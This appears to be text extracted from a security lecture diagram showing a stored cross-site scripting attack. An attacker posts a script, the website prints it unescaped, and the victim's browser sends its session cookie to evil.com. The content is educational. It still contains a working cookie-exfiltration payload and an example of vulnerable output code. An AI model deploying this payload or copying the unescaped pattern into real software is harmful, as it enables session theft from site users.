 Step 1
POST http://example.com/submit-post
Attacker
Attacker’s Browser
Attacker’s Server
<script>…</script>
Website
Website Database
Website’s Vulnerable Code
print “<html”>
print “<h1>Most recent post</h1>”
print database.latestCommit
print “</html>”
Step 4
GET http://evil.com/?cookie=secretSessionID
Victim
Victim’s Browser
<html>
<h1>Most recent post</h1>
<script>
window.location=“http://evil.com/?cookie=”+ document.cookie;
</script>
</html>
Step 2
GET http://example.com/recent-post
Step 3
200 OK
IAIK